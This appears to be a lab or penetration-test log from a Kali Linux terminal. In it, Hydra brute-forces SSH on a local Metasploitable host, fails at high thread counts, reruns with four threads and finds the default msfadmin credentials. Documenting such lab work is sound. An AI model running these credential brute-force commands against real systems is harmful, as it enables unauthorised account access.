 kali@kali: ~ — Hydra: Initial Failure + Correction
kali@kali:~$ hydra -L users.txt -P passwords.txt -t 16 -f ssh://192.168.56.110
Hydra v9.5 starting at 2026-05-01 11:48:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1081 login tries
[ERROR] could not connect to ssh://192.168.56.110:22 - kex_exchange_identification: read: Connection
reset by peer
[ERROR] could not connect to ssh://192.168.56.110:22 - Connection reset by peer
[ERROR] could not connect to ssh://192.168.56.110:22 - Connection refused
[ERROR] all children were disabled due to too many connection issues
# 0 valid credentials found, exited.
# DOCUMENTED FAILURE 2: -t 16 overloaded sshd (MaxStartups 10:30:60 default).
# Contract limits us to -t 4 anyway. Re-running with correct parameters.
kali@kali:~$ hydra -L users.txt -P passwords.txt -t 4 -f ssh://192.168.56.110
Hydra v9.5 starting at 2026-05-01 11:53:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1081 login tries
[STATUS] 188.00 tries/min, 188 tries in 00:01h, 893 to do in 00:05h, 4 active
[STATUS] 184.00 tries/min, 552 tries in 00:03h, 529 to do in 00:03h, 4 active
[22][ssh] host: 192.168.56.110 login: msfadmin password: msfadmin
[STATUS] attack finished for 192.168.56.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra finished at 2026-05-01 11:56:42
# Found in 3 min 24 sec, ~185 tries/min, hit was msfadmin:msfadmin (default Metasploitable creds).